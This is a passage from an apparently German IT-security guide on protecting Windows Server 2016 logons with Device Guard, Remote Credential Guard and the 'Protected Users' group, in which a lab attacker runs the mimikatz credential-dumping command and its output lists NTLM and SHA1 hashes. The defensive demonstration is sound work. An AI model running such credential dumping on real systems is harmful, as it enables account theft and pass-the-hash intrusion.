|                                                                   | Enter your credentials<br>These credentials will be used to connect to m-rds1. |
|                                                                   | Administrator<br>crashwork\administrator                                       |
|                                                                   |                                                                                |
|                                                                   | Use another account                                                            |
|                                                                   | Kic E Connect a smart card                                                     |
|                                                                   | Remember my credentials                                                        |
|                                                                   | OK Cancel                                                                      |

### Der Angriff ohne Remote Credential Guard

Nutzen wir Tessa's mimikatz und sehen uns die Anmeldung auf M-RDS1 an:

| 🛃 mimikatz 2.1.1 x64 (oe.eo)                                                                                                    | -              |                | ×          |
|----------------------------------------------------------------------------------------------------|----------------|----------------|------------|
| mimikatz # sekurlsa::logonpasswords                                                                                                    |                |                | ^          |
| Authentication Id : 0 ; 820098 (0000000:000c8382)<br>Session : RemoteInteractive from 5<br>User Name : administrator<br>Domain : crashwork<br>Logon Server : M-DC1<br>Logon Time : 13.07.2017 18:28:42<br>SID : S-1-5-21-3088750247-2983329817-2578063970-500<br>msv :<br>[00000003] Primary<br>* Username - + dwinistrator |                |                |            |
| <pre>bomain : crashwork * Domain : crashwork * LSA Isolated Data: NtlmHash</pre>                                                                                                    | 1a7f6<br>6d5c6 | 6a430<br>f5b77 | 7f4<br>7b1 |
| SS160, T518, DS152<br>0:0x0, 1:0x64, 2:0x1, 3:0x101, 4:0x0, E:0100000000000000000000000000000000000                                                                                                    |                |                |            |

Der Hash ist verschlüsselt – dank Device Guard. Aber wie lange wird dieser Schutz bestehen? Besser wäre es, wenn der Server die Anmeldeinformationen nie sehen würde.

### Gegenmaßnahme: Aktivierung des Remote Credential Guards

Auf dem Remote-Desktop-Server muss ein Registry-Key erstellt werden, der die Funktion aktiviert:

# Credential Security – Pass The Hash & Credential Phishing 2017-07-17 Windows Server 2016

| > 📙 IDConfigDB               | ^ | Name                            | Тур          | Daten            |
|------------------------------|---|---------------------------------|--------------|------------------|
| InitialMachineConfig         |   | 100 crashonauditfail            | REG_DWORD    | 0x0000000 (0)    |
|                              |   | 100 disabledomaincreds          | REG DWORD    | 0x00000000 (0)   |
| > 📙 Keyboard Layout          |   | mevervoneincludesanonymous      | REG DWORD    | 0x00000000 (0)   |
| > Keyboard Layouts           |   | 100 forcequest                  | REG_DWORD    | 0x00000000 (0)   |
| Lsa                          |   | m fullprivilegeauditing         | REG_BINARY   | 00               |
| AccessProviders              |   | BinitBlankPasswordUse           | REG_DWORD    | 0x0000001 (1)    |
|                              |   | 100 LsaCfgFlags                 | REG_DWORD    | 0x0000001 (1)    |
| > Centralized AccessPolicies |   | 100 LsaPid                      | REG_DWORD    | 0x00000248 (584) |
| > Credssp                    |   | 100 NoLmHash                    | REG_DWORD    | 0x0000001 (1)    |
| Data                         |   | <b>ab</b> Notification Packages | REG_MULTI_SZ | rassfm scecli    |
| FipsAlgorithmPolicy          |   | 100 ProductType                 | REG_DWORD    | 0x0000008 (8)    |
|                              |   | 100 restrictanonymous           | REG_DWORD    | 0x0000000 (0)    |
| JD                           |   | 100 restrictanonymoussam        | REG_DWORD    | 0x0000001 (1)    |
| > - Kerberos                 |   | 100 SecureBoot                  | REG_DWORD    | 0x0000001 (1)    |
| MSV1_0                       |   | ab Security Packages            | REG_MULTI_SZ |                  |
| OSConfig                     | ~ | 10 DisableRestrictedAdmin       | REG DWORD    | 0x00000000 (0)   |

### Der Angriff mit laufendem Remote Credential Guard

**NS IT-Solutions** 

Der Admin startet wieder eine RDP-Verbindung – dieses mal mit RemoteGuard. Man beachte das SingleSignOn:



Wenn Tessa nun mit mimikatz die Anmeldungen prüft, dann findet sie keine AnmeldeHashes mehr:





Was passiert, wenn die RDP-Session wie gewohnt aufgebaut wird – alternativ mit einem Drittanbieter-Tool:



Das SSO ist verschwunden. Der Remote-Credential-Guard arbeitet so nur auf explizite Anweisung. Das sieht mimikatz auch:



#### Tipp: RCG mit GPOs erzwingen

Mit einer GPO kann Remote Credential Guard dauerhaft angefordert werden:

### Credential Security – Pass The Hash & Credential Phishing 2017-07-17 Windows Server 2016

| GPO_Remote  | CredentialGuard [M-DC1.CRASHV A     | Delegierung von An       | meldeinformation  | en an Remoteserver einschränken – – – – – – – – – – – – – – – – – – –       | ×        |
|-------------|-------------------------------------|--------------------------|-------------------|-----------------------------------------------------------------------------|----------|
| 🗸 👰 Compute | rkonfiguration                      |                          |                   |                                                                             |          |
| 🗸 📔 Richtli | inien                               | 📃 Delegierung von An     | meldeinformation  | en an Remoteserver einschränken                                             |          |
| > 🦳 So      | ftwareeinstellungen                 |                          |                   |                                                                             |          |
| > 🧮 Wi      | indows-Einstellungen                | Vorherige Einstellung    |                   |                                                                             |          |
| 🗸 🚞 Ad      | iministrative Vorlagen: Vom lokaler |                          |                   |                                                                             |          |
|             | Drucker                             | O Nicht konfiguriert     | Kommentar:        |                                                                             | ~        |
| > 🧮         | Netzwerk                            |                          |                   |                                                                             |          |
|             | Server                              | Aktiviert                |                   |                                                                             |          |
| <b></b>     | Startmenü und Taskleiste            | O Deaktiviert            |                   |                                                                             | ~        |
| × 🗎         | System                              | Deaktivier               | Unterstützt auf-  |                                                                             | =        |
|             | Anmelden                            |                          | onterstotet dan   | Mindestens Windows Server 2012 K2, Windows 8.1 oder Windows KI 8.1          | ^        |
|             | Antischadsoftware-Frühstart         |                          |                   |                                                                             | ~        |
| >           | App-V                               |                          |                   |                                                                             | _        |
|             | Ausgleichsoptionen                  | Optionen:                |                   | Hilfe:                                                                      |          |
|             | Benutzerprofile                     |                          |                   |                                                                             |          |
|             | Dateiklassifizierungsinfrastruk     | Verwenden Sie den folge  | enden eingeschrän | ikten konfigurieren, werden der eingeschränkte Verwaltungsmodus             | ^        |
| >           | Dateisystem                         | Modus:                   |                   | und Remote Credential Guard nicht erzwungen, und                            |          |
|             | Datenträgerkontingente              |                          |                   | teilnehmende Apps konnen Anmeldeinformationen an<br>Remotegeräte delegieren |          |
| >           | DCOM                                | Remote Credential Gua    | ra bevorzugen     |                                                                             |          |
|             | Delegierung von Anmeldeinfi         | Eingeschränkte Verwalt   | ung anfordern     | Hinweis: Zum Deaktivieren der Delegierung von                               |          |
|             | Device Guard                        | Remote Credential Guar   | d antordern       | Anmeldeinformationen reicht es möglicherweise aus, die                      |          |
| >           | Energieverwaltung                   | incinote creacitian data | u beroizugen      | Delegierung in CredSSP (Credential Security Support Provider) zu            |          |
|             | Gebietsschemadienste                |                          |                   | verweigern. Andern Sie dazu die Einstellungen in der                        |          |
| >           | Geräteinstallation                  |                          |                   | \Administrative Vorlage (unter Computer Konngulation                        |          |
| >           | Geräteumleitung                     |                          |                   | Anmeldeinformationen").                                                     |          |
| >           | Gruppenrichtlinie                   |                          |                   |                                                                             |          |
|             | Herunterfahren                      |                          |                   | Hinweis: Unter Windows 8.1 und Windows Server 2012 R2 wird                  |          |
| >           | Internetkommunikationsverv          |                          |                   | durch das Aktivieren der Richtlinie der eingeschränkte                      |          |
| 5           | iscsi                               |                          |                   | erzwungen. Remote Credential Guard wird von diesen Versionen                |          |
| · · · · ·   | KDC                                 |                          |                   | nicht unterstützt.                                                          |          |
|             | Kerberos                            |                          |                   |                                                                             |          |
| >           | Netzwerkanmeldung                   |                          |                   |                                                                             | <b>V</b> |
| e.          | Optionen für das Herunterfak        |                          |                   |                                                                             |          |
|             | Ordnerumleitung                     |                          |                   | OK Abbrechen Übernehmer                                                     | n        |
|             |                                     |                          |                   |                                                                             |          |

Achtung: diese Einstellung kann zwar von Windows Server 2012 R2 verarbeitet werden, jedoch ist das DropDown-Feld in den Optionen erst in der späteren ADMX des Windows Server 2016 dabei, da 2012R2 immer im Modus "eingeschränkte Verwaltung anfordern" arbeitet. Remote Credential Guard steht erst seit Windows Server 2016 zur Verfügung. Die Absicherung ist also möglich, ggf. sind Einschränkungen zu erwarten (versuche eine mmc mit Remoting...)

Auf einem nativen 2012 R2 sieht die Einstellung so aus:

**NS IT-Solutions** 

| GPO_RemoteCredentialGuard [M-DC1.CRASHWORK.GLC ^       | Credentials D                | elegation            |                                                                    |
|--------------------------------------------------------|------------------------------|----------------------|--------------------------------------------------------------------|
| Computer Configuration                                 |                              | Rostri               | ct delegation of credentials to remote convers                     |
| A Policies                                             |                              | itesui               |                                                                    |
| Mindows Settings                                       | Restrict delegati            | on of credentials to | remote servers                                                     |
| A Carl Administrative Templates: Policy definitions (A |                              |                      | Previous Setting Next Setting                                      |
| Control Panel                                          |                              | Comment              |                                                                    |
| b Control And                                          | O Not Configured             | Comment:             | <u>^</u>                                                           |
| Printers                                               | Enabled                      |                      |                                                                    |
| Server                                                 |                              |                      | _                                                                  |
| Start Menu and Taskbar                                 | <ul> <li>Disabled</li> </ul> |                      |                                                                    |
| ⊿ 🚞 System                                             |                              | Supported on:        | At least Windows Server 2012 R2, Windows 8.1 or Windows RT 8.1     |
| Access-Denied Assistance                               |                              |                      |                                                                    |
| Audit Process Creation                                 |                              |                      |                                                                    |
| Credentials Delegation                                 | Options:                     |                      | Help:                                                              |
| Device Installation                                    |                              |                      |                                                                    |
| Disk NV Cache                                          |                              |                      | When running in restricted mode, participating apps do not         |
| Disk Quotas                                            |                              |                      | expose credentials to remote computers (regardless of the          |
| Distributed COM                                        |                              |                      | resources located on other servers or networks beyond the target   |
| Driver Installation                                    |                              |                      | computer because credentials are not delegated.                    |
| Early Launch Antimalware                               |                              |                      |                                                                    |
| File Classification Infrastructure                     |                              |                      | Participating apps:                                                |
| File Share Shadow Copy Provider                        |                              |                      | Remote Desktop Client                                              |
| Filesystem                                             |                              | <b>•</b>             | If you enable this policy setting, restricted mode is enforced and |
| Group Policy                                           |                              |                      | participating apps will not delegate credentials to remote         |
| b Group Policy                                         |                              |                      | computers.                                                         |
| SCSI                                                   |                              |                      | If you disable or do not configure this policy setting, restricted |
|                                                        |                              |                      | mode is not enforced and participating apps can delegate           |
| C Kerberos                                             |                              |                      | credentials to remote computers.                                   |
| Cocale Services                                        |                              |                      | Note: To disable most credential delegation it may be sufficient   |
| Cogon Logon                                            |                              |                      | to deny delegation in Credential Security Support Provider         |
| Net Logon                                              |                              |                      | (CredSSP) by modifying Administrative template settings            |
| Power Management                                       |                              |                      | (located at Computer Configuration\Administrative Templates 🗸      |
| Recovery                                               |                              |                      |                                                                    |
| Remote Assistance                                      |                              |                      | OK Cancel Apply                                                    |
| Remote Procedure Call                                  |                              |                      |                                                                    |



Nach einem gpupdate verarbeitet der Server die Anforderung wir gewünscht per Default:



Beim Erzwingen funktioniert der Verbindungsaufbau mit Servern, die mit Remote Credential Guard umgehen können. Bei anderen Servern sieht die Meldung dann etwa so aus:

| 631.                               | Administrator: Comm                                                   | m-rds3 - Remote Desktop Connection                                                                                                    |
|------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C:\Users\Admini<br>Updating policy | istrator>gpupdate<br>y                                                |                                                                                                    |
| Computer Policy<br>User Policy upd | y update has completed successful<br>date has completed successfully. |                                                                                                    |
| C:\Users\Admini                    | istrator>mstsc ∕v∶m-rds1                                              |                                                                                                    |
| C:\Users\Admini                    | istrator>mstsc ∕v∶m-rds3                                              |                                                                                                    |
| C:\Users\Admini                    | istrator>                                                             |                                                                                                    |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       | Dieser Benutzer kann sich aufgrund von Kontobeschränkungen nicht anmelden.<br>Möglicherweise sind keine leeren Kennwörter zulässig, es gelten |
|                                    |                                                                       | Anmeldezeitbeschränkungen, oder eine Richtlinienbeschränkung wurde erzwungen.                                                                 |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       | OK                                                                                                    |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       |                                                                                                    |
|                                    |                                                                       |                                                                                                    |

Credential Security – Pass The Hash & Credential Phishing
 2017-07-17 Windows Server 2016

### Szene 3 – Pass The Hash & "Protected Users"

### Der Angriff ohne "Protected Users"

Zunächst entferne ich die Konfiguration des Device Guard und die Erzwingung des Remote Credential Guards von meinem Server M-RDS1. Dann teste ich mit einer Remoteanmeldung des Admins und Tessa's mimikatz, ob wieder alle NTLM-Hashes lesbar sind:

| 📾 mimikatz 2.1.1 x64 (oe.eo)                        | - | × |
|-----------------------------------------------------|---|---|
| mimikatz # sekurlsa::logonpasswords                 |   | ^ |
|                                                     |   |   |
| Authentication Id : 0 ; 6043642 (00000000:005c37fa) |   |   |
| Session : RemoteInteractive from 6                  |   |   |
| User Name : paul.paulsen                            |   |   |
| Domain : crashwork                                  |   |   |
| Logon Server : C-DC1                                |   |   |
| Logon Time : 07.09.2017 18:48:54                    |   |   |
| SID : S-1-5-21-1177517226-1602663337-105240072-1103 |   |   |
| msv :                                               |   |   |
| [00000003] Primary                                  |   |   |
| * Username : Paul.Paulsen                           |   |   |
| * Domain : crashwork                                |   |   |
| * NTLM : 92937945b518814341de3f726500d4ff           |   |   |
| * SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d   |   |   |
| * DPAPI : a0ce6acf834b4ca8ca0ddbcf93030d8c          |   |   |
| tspkg :                                             |   |   |
| wdigest :                                           |   |   |
| * Username : Paul.Paulsen                           |   |   |
| * Domain : crashwork                                |   |   |
| * Password : (null)                                 |   |   |
| kerberos :                                          |   |   |
| * Username : paul.paulsen                           |   |   |
| * Domain : CRASHWORK.GLOBAL                         |   |   |
| * Password : (null)                                 |   |   |
| ssp :                                               |   |   |
| credman :                                           |   |   |
|                                                     |   |   |

Wen haben wir denn hier? Das ist ein Domänen-Benutzer mit einer RDP-Sitzung auf den Rechner von Tessa. Durch eine kleine Recherche habe ich herausgefunden, dass dieser Benutzer Mitglied der Gruppe Domain-Admins ist...

Wenn sich ein solcher Benutzer einmal auf einem Server anmeldet, dann merkt sich dieser die Credentials auch nach der Abmeldung:

| mimikatz 2.1.1 x64 (oe.eo)                                                                                                    | _ | · 🗆 | 1 × |
|----------------------------------------------------------------------------------------------------|---|-----|-----|
| mimikatz # sekurlsa::logonpasswords                                                                                                    |   |     |     |
| Authentication Id : 0 ; 6836373 (0000000:00685095)<br>Session : RemoteInteractive from 7<br>User Name : paul.paulsen<br>Domain : crashwork<br>Logon Server : C-DC1<br>Logon Time : 07.09.2017 19:05:12<br>SID : S-1-5-21-1177517226-1602663337-105240072-1103<br>msv :<br>[00000003] Primary<br>* Username : Paul.Paulsen<br>* Domain : crashwork<br>* NTLM : 92937945b518814341de3f72650004ff<br>* SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d<br>* DPAPI : a0ce6acf834b4ca8ca0ddbcf93030d8c<br>tspkg :<br>wdigest :<br>* Username : Paul.Pau<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork<br>* Domain : crashwork |   | ×   |     |
| * Username : Paul.Pau ^ 5% 20%<br>* Domain : CRASHWOR<br>* Password : (null) Benutzer Status CPU Arbeitss                                                                                                    |   |     |     |
| ssp : > A tessa.test (15) 5,3% 96,0 MB                                                                                                    |   |     |     |

Kann ein Angreifer diese Daten ausspähen und sind sie bis dahin noch gültig (keine Passwortänderung), dann wird es gefährlich.

Gegenmaßnahme: die Mitgliedschaft in der Gruppe "Protected Users"

### Credential Security – Pass The Hash & Credential Phishing 2017-07-17 Windows Server 2016

Idealerweise meldet sich ein Benutzer dieser Berechtigungsstufe nicht irgendwo mal eben an. Dennoch sind auch "niedere" administrative Gruppenmitgliedschaften gefährdet. Abhilfe schaffen regelmäßig geänderte Kennworte oder zusätzlich die Mitgliedschaft in der Gruppe "Protected Users". Hier wird der Benutzer paul.paulsen in die Gruppe aufgenommen:

| 📔 Active Directory-Benutzer und -C                                                                                                    | omputer                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Datei Aktion Ansicht ?                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| 🗢 🔿 🖄 📰 🔏 📋 🗙 🛙                                                                                                    | 1 🖬 🈹 🛛 🖬 🖬 🕯                                                                                                    | 7 🖻 🐍                                                                                                    |                                                                                                    |                                                                                                    |     |
| Active Directory-Benutzer und -<br>Gespeicherte Abfragen<br>Gespeicherte Abfragen<br>Gespeicherte | Name Abgelehnte RODC-Kennwortre Administrator DefaultAccount DHCP-Administratoren DHCP-Benutzer DnsAdmins DhCP-Benutzer Domänen-Admins Domänen-Admins Domänen-Benutzer Domänencontroller Domänen-Gäste Gast Klonbare Domänencontroller Organisations-Admins Protected Users RAS- und IAS-Server | Typ<br>Sicherheitsgru<br>Benutzer<br>Sicherheitsgru<br>Sicherheit<br>Sicherheit<br>Sicherheit<br>Sicherheit<br>Sicherheit<br>Benutzer<br>Sicherheit<br>Sicherheit<br>Sicherheit<br>Sicherheit<br>Sicherheit | Beschreibung<br>Mitglieder dies<br>Vordefiniertes<br>Ein vom Syster<br>Mitglieder, die<br>Mitglieder, die<br>Schaften von Pro-<br>nein Mitglieder<br>dieder:<br>ame | ser Grupp<br>Konto für<br>m verwalt<br>e Administ<br>otected Users<br>Mitglied von Verwaltet von<br>Active Directory-Domänendienste-Ordner<br>crashwork.global/crashwork/Benutzer/IT | • × |

### Der Angriff mit "Protected Users"

Wenn sich der Benutzer nun erneut auf dem Server von Tessa anmeldet, dann verändert sich die Ansicht im mimikatz:

